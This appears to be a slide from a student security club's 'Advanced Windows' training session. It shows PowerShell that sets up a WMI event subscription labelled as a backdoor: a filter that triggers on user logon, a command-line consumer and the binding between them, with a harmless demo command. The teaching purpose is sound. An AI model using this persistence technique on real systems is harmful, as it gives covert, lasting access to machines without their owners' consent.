 Example
//Filter
$Filter = Set-WmiInstance -Namespace root\subscription -Class __EventFilter -Arguments @{
EventNamespace = 'root/cimv2'
Name = "Backdoor Logon Filter"
Query = "SELECT * FROM __InstanceCreationEvent WITHIN 10 WHERE TargetInstance ISA 'Win32_LoggedOnUser'"
QueryLanguage = 'WQL'
}
//Consumer
$command = "powershell.exe -Command Set-Content -Path C:\text.txt -Value texttext"
$Consumer = Set-WmiInstance -Namespace root\subscription -Class CommandLineEventConsumer -Arguments @{
Name = "Backdoor Consumer"
CommandLineTemplate = $Command
}
//binding
Set-WmiInstance -Namespace root/subscription -Class __FilterToConsumerBinding -Arguments @{
Filter = $Filter
Consumer = $Consumer
}
Enzo
<RITSEC>
Security Through Community
Week 2 - Advanced Windows